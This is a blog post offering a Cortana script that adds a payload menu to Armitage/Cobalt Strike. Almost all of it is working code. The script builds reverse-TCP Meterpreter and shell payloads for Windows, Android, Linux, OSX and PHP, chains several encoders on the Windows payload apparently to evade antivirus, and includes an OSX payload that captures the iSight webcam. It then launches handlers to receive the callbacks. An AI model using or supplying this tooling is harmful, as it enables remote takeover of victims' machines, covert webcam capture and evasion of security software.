Posted by Security is just an illusion at Tuesday, December 10, 2013
Read our previous post
Auto Payload Menu meets Cobalt Strike Script Engine
Bored again scripting a short Payload menu for Cobalt/Armitage

Some Screenshots :
Source Code :
# Multi Payload Menu Engine v0.1
# Contana Script Engine r0ckz.
# by cr4shyyyy
# from http://security-is-just-an-illusion.blogspot.de
menubar("Payloads", "payloads",2);
popup payloads {
menu "Windows Payloads" {
item "Reverse Meta x86" {
$ip = prompt_text("Enter Host for Reverse Tcp Payload");
$port = prompt_text("Enter Port for Reverse Tcp Payload");
$filehandler = prompt_text("Enter Filename for Reverse Tcp Payload");
if
($ip !is $null) {
show_message("Lets Pwn The Box!");
println("\n----------------------------------------\n\c4Create\c4 Meterpreter x86 Reverse Tcp Payload Now \n----------------------------------------");
$console = console();
$console = open_console_tab("Meterpreter x86 Reverse Tcp Payload");
cmd($console, "msfpayload windows/meterpreter/reverse_tcp LHOST=$ip LPORT=$port EXITFUNC=thread R | msfencode -e x86/shikata_ga_nai -c 2 -t raw | msfencode -e x86/jmp_call_additive -c 2 -t raw | msfencode -e x86/call4_dword_xor -c 2 -t raw | msfencode -e x86/jmp_call_additive -c 2 -t raw | msfencode -e x86/call4_dword_xor -c 2 -t exe -o /root/Desktop/$filehandler");
cmd($console, "use exploit/multi/handler");
cmd($console, "set LHOST $ip");
cmd($console, "set LPORT $port");
cmd($console, "set PAYLOAD windows/meterpreter/reverse_tcp");
cmd($console, "set Encoder x86/shikata_ga_nai");
cmd($console, "set EXITFUNC process");
cmd($console, "set ExitOnSession false");
cmd($console, "exploit -j");

println("----------------------------------------\n\c4Meterpreter\c4 x86 Reverse Tcp Payload Ready\n----------------------------------------");
println("\c9Meterpreter\c9 LHOST $ip");
println("\c9Meterpreter\c9 LPORT $port");
println("\c9Meterpreter\c9 PAYLOAD windows/meterpreter/reverse_tcp");
println("\c9Meterpreter\c9 Encoder x86/shikata_ga_nai");
println("\c9Meterpreter\c9 EXITFUNC process");
println("\c9Meterpreter\c9 FILEPATH /root/Desktop/$filehandler");
println("\n----------------------------------------\n\ Security is just an Illusion\n----------------------------------------");
}
}
item "Reverse Meta x64" {
$ip = prompt_text("Enter Host for Reverse Tcp Payload");
$port = prompt_text("Enter Port for Reverse Tcp Payload");
$filehandler = prompt_text("Enter Filename for Reverse Tcp Payload");
if
($ip !is $null) {
show_message("Lets Pwn The Box!");
println("\n----------------------------------------\n\c4Create\c4 Meterpreter x64 Reverse Tcp Payload Now \n----------------------------------------");
$console = console();
$console = open_console_tab("Meterpreter x64 Reverse Tcp Payload");
cmd($console, "msfpayload windows/x64/meterpreter/reverse_tcp LHOST=$ip LPORT=$port X | msfencode -c 10 -e x86/shikata_ga_nai > /root/Desktop/$filehandler");
cmd($console, "use exploit/multi/handler");
cmd($console, "set LHOST $ip");
cmd($console, "set LPORT $port");
cmd($console, "set PAYLOAD windows/x64/meterpreter/reverse_tcp");
cmd($console, "set Encoder x86/shikata_ga_nai");
cmd($console, "set EXITFUNC process");
cmd($console, "set ExitOnSession false");
cmd($console, "exploit -j");
println("----------------------------------------\n\c4Meterpreter\c4 x64 Reverse Tcp Payload Ready\n----------------------------------------");
println("\c9Meterpreter\c9 LHOST $ip");
println("\c9Meterpreter\c9 LPORT $port");
println("\c9Meterpreter\c9 PAYLOAD windows/meterpreter/reverse_tcp");
println("\c9Meterpreter\c9 Encoder x64/shikata_ga_nai");
println("\c9Meterpreter\c9 EXITFUNC process");
println("\c9Meterpreter\c9 FILEPATH /root/Desktop/$filehandler");
println("\n----------------------------------------\n\ Security is just an Illusion\n----------------------------------------");
}
}
}
menu "Android Payloads" {
item "Reverse Meta Java" {
$ip = prompt_text("Enter Host for Android Reverse Tcp Payload");
$port = prompt_text("Enter Port for Reverse Tcp Payload");
$filehandler = prompt_text("Enter Android Filename for Reverse Tcp Payload");
if
($ip !is $null) {
show_message("Lets Pwn The Box!");
println("\n----------------------------------------\n\c4Create\c4 Meterpreter Android Reverse Tcp Payload Now \n----------------------------------------");
$console = console();
$console = open_console_tab("Meterpreter Android Reverse Tcp Payload");
cmd($console, "msfpayload android/meterpreter/reverse_tcp LHOST=$ip LPORT=$port R > /root/Desktop/$filehandler");
cmd($console, "use exploit/multi/handler");
cmd($console, "set LHOST $ip");
cmd($console, "set LPORT $port");
cmd($console, "set PAYLOAD android/meterpreter/reverse_tcp");
cmd($console, "exploit -j");
println("----------------------------------------\n\c4Meterpreter\c4 Android Reverse Tcp Payload Ready\n----------------------------------------");
println("\c9Meterpreter\c9 LHOST $ip");
println("\c9Meterpreter\c9 LPORT $port");
println("\c9Meterpreter\c9 PAYLOAD android/meterpreter/reverse_tcp");
println("\c9Meterpreter\c9 FILEPATH /root/Desktop/$filehandler");
println("\n----------------------------------------\n\ Security is just an Illusion\n----------------------------------------");
}
}
}
menu "Linux Payloads" {
item "Reverse Meta x86" {
$ip = prompt_text("Enter Host for Linux Reverse Tcp Payload");
$port = prompt_text("Enter Port for Linux Tcp Payload");
$filehandler = prompt_text("Enter Filename for Reverse Tcp Payload");
if
($ip !is $null) {
show_message("Lets Pwn The Box!");
println("\n----------------------------------------\n\c4Create\c4 Meterpreter Linux Reverse Tcp Payload Now \n----------------------------------------");
$console = console();
$console = open_console_tab("Meterpreter Linux Reverse Tcp Payload");
cmd($console, "msfpayload linux/x86/meterpreter/reverse_tcp LHOST=$ip LPORT=$port X > /root/Desktop/$filehandler");
cmd($console, "use exploit/multi/handler");
cmd($console, "set LHOST $ip");
cmd($console, "set LPORT $port");
cmd($console, "set PAYLOAD linux/x86/meterpreter/reverse_tcp");
cmd($console, "exploit -j");
println("----------------------------------------\n\c4Meterpreter\c4 Linux Reverse Tcp Payload Ready\n----------------------------------------");
println("\c9Meterpreter\c9 LHOST $ip");
println("\c9Meterpreter\c9 LPORT $port");
println("\c9Meterpreter\c9 PAYLOAD linux/x86/meterpreter/reverse_tcp");
println("\c9Meterpreter\c9 FILEPATH /root/Desktop/$filehandler");
println("\n----------------------------------------\n\ Security is just an Illusion\n----------------------------------------");
}
}
item "Reverse Shell x64" {
$ip = prompt_text("Enter Host for Linux Reverse Tcp Payload");
$port = prompt_text("Enter Port for Linux Tcp Payload");
$filehandler = prompt_text("Enter Filename for Reverse Tcp Payload");
if
($ip !is $null) {
show_message("Lets Pwn The Box!");
println("\n----------------------------------------\n\c4Create\c4 Shell Linux x64 Reverse Shell Payload Now \n----------------------------------------");
$console = console();
$console = open_console_tab("Shell Linux Reverse Shell Payload");
cmd($console, "msfpayload linux/x64/shell_reverse_tcp LHOST=$ip LPORT=$port X > /root/Desktop/$filehandler");
cmd($console, "use exploit/multi/handler");
cmd($console, "set LHOST $ip");
cmd($console, "set LPORT $port");
cmd($console, "set PAYLOAD linux/x64/shell_reverse_tcp");
cmd($console, "exploit -j");
println("----------------------------------------\n\c4Shell\c4 Linux x64 Reverse Shell Payload Ready\n----------------------------------------");
println("\c9Meterpreter\c9 LHOST $ip");
println("\c9Meterpreter\c9 LPORT $port");
println("\c9Meterpreter\c9 PAYLOAD linux/x64/shell_reverse_tcp");
println("\c9Meterpreter\c9 FILEPATH /root/Desktop/$filehandler");
println("\n----------------------------------------\n\ Security is just an Illusion\n----------------------------------------");
}
}
}
menu "OSX Payloads" {
item "Reverse iSight" {
$ip = prompt_text("Enter Host for OSX Reverse Tcp Payload");
$port = prompt_text("Enter Port for OSX Tcp Payload");
$filehandler = prompt_text("Enter Filename for Reverse Tcp Payload");
if
($ip !is $null) {
show_message("Lets Pwn The Box!");
println("\n----------------------------------------\n\c4Create\c4 OSX iSight Reverse Tcp Payload Now \n----------------------------------------");
$console = console();
$console = open_console_tab("OSX iSight Reverse Tcp Payload");
cmd($console, "msfpayload osx/x86/isight/reverse_tcp LHOST=$ip LPORT=$port X > /root/Desktop/$filehandler");
cmd($console, "use exploit/multi/handler");
cmd($console, "set LHOST $ip");
cmd($console, "set LPORT $port");
cmd($console, "set PAYLOAD osx/x86/isight/reverse_tcp");
cmd($console, "exploit -j");
println("----------------------------------------\n\c4OSX iSight \c4Reverse Tcp Payload Ready\n----------------------------------------");
println("\c9Meterpreter\c9 LHOST $ip");
println("\c9Meterpreter\c9 LPORT $port");
println("\c9Meterpreter\c9 PAYLOAD osx/x86/isight/reverse_tcp");
println("\c9Meterpreter\c9 FILEPATH /root/Desktop/$filehandler");
println("\n----------------------------------------\n\ Security is just an Illusion\n----------------------------------------");
}
}
}
menu "PHP Payloads" {
item "Reverse Meta PHP" {
$ip = prompt_text("Enter Host for PHP Reverse Tcp Payload");
$port = prompt_text("Enter Port for PHP Tcp Payload");
$filehandler = prompt_text("Enter Filename for Reverse Tcp Payload");
if
($ip !is $null) {
show_message("Lets Pwn The Box!");
println("\n----------------------------------------\n\c4Create\c4 Meterpreter PHP Reverse Tcp Payload Now \n----------------------------------------");
$console = console();
$console = open_console_tab("Meterpreter PHP Reverse Tcp Payload");
cmd($console, "msfpayload php/meterpreter_reverse_tcp LHOST=$ip LPORT=$port R | msfencode -c 1 -e php/base64 -t raw -o /root/Desktop/$filehandler");
cmd($console, "use exploit/multi/handler");
cmd($console, "set LHOST $ip");
cmd($console, "set LPORT $port");
cmd($console, "set PAYLOAD php/meterpreter_reverse_tcp");
cmd($console, "set AutoSystemInfo 1");
cmd($console, "exploit -j");
println("----------------------------------------\n\c4Meterpreter\c4 PHP Reverse Tcp Payload Ready\n----------------------------------------");
println("\c9Meterpreter\c9 LHOST $ip");
println("\c9Meterpreter\c9 LPORT $port");
println("\c9Meterpreter\c9 PAYLOAD php/meterpreter_reverse_tcp");
println("\c9Meterpreter\c9 FILEPATH /root/Desktop/$filehandler");
println("\n----------------------------------------\n\ Security is just an Illusion\n----------------------------------------");
}
}
}
}
![Beacon A new advance payload for Cobalt Strike_thumb[2] Beacon A new advance payload for Cobalt Strike_thumb[2]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheICxPKFEhu8j5YklnA0SfsS1sMkD-gYSiRN5iYZRiqzvgT6g59CtNNDMJyJsFNv4ev_d5PuPH8WPnxvAZAma-Cy2kkLvUjv3sLtaqsSgZrBosXqOnRrIDi1x-dGLSNz179hsNstF5IUsc/?imgmax=800)











No comments:
Post a Comment